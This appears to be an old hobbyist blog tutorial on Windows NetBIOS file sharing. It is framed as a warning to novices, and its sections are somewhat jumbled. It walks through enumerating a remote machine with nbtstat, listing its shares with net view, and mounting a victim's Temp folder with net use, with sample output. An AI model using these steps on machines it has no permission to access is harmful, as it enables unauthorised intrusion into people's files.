●๋•ιηтяυ∂є α ѕソѕтєм ιη נυѕт 15 ѕє¢ση∂ѕ●๋•
●๋•αη σℓ∂єя вυт ιηναѕινє αη∂ єƒƒє¢тινє тняєαт●๋•
Is it possible to invade a system remotely in just 15 seconds??, if no, Read Below!
SYSTEM INTRUSION IN 15 SECONDS.
That’s right it can be done. If you possess certain security flaws your system can be broken into in less that 15 seconds.
To begin, I’d like you to do the following. Connect to the Internet using your dial up account if you are on dial up. If you are on dedicated service like High Speed connections (ie,Cable and DSL) then just proceed with the steps below.
• Click Start
• Go to Run
• Click Run

• Type Winipcfg
• Hit the Enter Key
What next??
This should bring up a window, that looks like the following.
Works on the Win 98,95 etc only, replace these steps by double clicking on the networking icon in your taskbar in the Win XP, Vista etc.
Once you have the IP address write it down, then close that
• Click Start
• Go to Run (Click on Run)
• Type command then Click OK
Type the following at the Dos Prompt
• Nbtstat –A <IP address>
For example: nbtstat –A 207.175.1.1
This will give you a read out that looks like this
NetBIOS Remote Machine Name Table
____________________________________
Name Type Status
-------------------------------------------
J-1 <00> UNIQUE Registered
WORK <00> GROUP Registered
J-1 <03> UNIQUE Registered
J-1 <20> UNIQUE Registered
WORK <1E> GROUP Registered
WORK <1D> UNIQUE Registered
MSBROWSE<01>GROUP Registered
* For editorial reason the above info has been omitted *
What you should see under IP address is a number that looks something like this.
207.175.1.1 (The number will be different.)
Here i would be giving some introduction know how, of the internet for Novices!
THE internet is ever growing and you and I are truly pebbles in a vast ocean of information. They say what you don’t know can’t hurt you. When it comes to the Internet believe quite the opposite. On the Internet there a millions and millions of computer users logging on and off on a daily basis. Information is transferred from one point to another in a heartbeat. Amongst those millions upon millions of users, there’s you.
As humble a user you may be of the Internet, you are pitted against the sharks of the information super highway daily.Problem with that is the stealth by which it happens. Currently about 30-40% of all users are aware of the happenings on their computer. The others simply either don’t care or don’t have the proper “know how” to recognize if their system is under attack and or being used.
If you dont care, you will leave yourself open to a wide range of attacks. Perhaps you’re skeptical and saying to yourself “Oh I don’t do anything on the net except check my E-mail etc that sort of thing can’t happen to me.”, Doesnt matter at all!..
Read Next column.
Again the info has been omitted due to security reasons.
The numbers in the <> are hex code values. What we are interested in is the “Hex Code” number of <20>. If you do not see a hex code of <20> in the list that’s a good thing. If you do have a hex code <20> then you may have cause for concern. Now you’re probably confused about this so I’ll explain. A hex code of <20> means you have file and printer sharing turned on. This is how a “hacker” would check to see if you have “file and printer sharing” turned on. If he/she becomes aware of the fact that you do have “file and printer sharing”T urned on then they would proceed to attempt to gain access to your system.
I’ll show you now how that information can be used to gain access to your system. A potential hacker would do a scan on a range of IP address for systems with “File and Printer Sharing” turned on. Once they have encountered a system with sharing turned on the next step would be to find out what is being shared.
This is how:
Net view \\<insert ip_address here>
Our potential hacker would then get a response that looks something like this.
Shared resources at \\ip_address
Sharename Type Comment
MY DOCUMENTS Disk
TEMP Disk
The command was completed successfully.
This shows the hacker that his potential victim has their My Documents Folder shared and their Temp directory shared. For the hacker to then get access to those folders his next commandwill be.
Net use x: \\<insert IP address here>\temp
If all goes well for the hacker, he/she will then get a response of
(The command was completed successfully.)
At this point the hacker now has access to the TEMP directory ofhis victim.
Q. The approximate time it takes for the average hacker to do this attack?
R. 15 seconds or less.